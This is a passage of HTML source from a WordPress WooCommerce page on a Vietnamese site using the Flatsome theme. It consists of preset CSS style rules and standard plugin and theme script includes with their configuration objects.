linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "0b9177612c"
/* ]]> */
</script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/xetienchuyenhanam.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xetienchuyenhanam.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fa7eb8e4caf871f1a61b40353fa44dd","fragment_name":"wc_fragments_6fa7eb8e4caf871f1a61b40353fa44dd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/xetienchuyenhanam.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/xetienchuyenhanam.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.16.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

</body>
</html>
